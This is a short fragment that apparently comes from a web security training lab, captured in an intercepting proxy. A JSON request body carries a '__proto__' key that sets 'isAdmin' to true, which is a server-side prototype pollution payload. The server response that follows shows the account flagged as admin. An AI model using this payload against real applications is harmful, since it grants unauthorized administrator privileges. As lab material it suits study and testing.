 {
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"0rIVZMYzrCdv1hVLX6DkaGGaCGUJGw2U",
"__proto__":{
"isAdmin":true
}
}
Search
esponse
retty Raw Hex Render
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 215
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}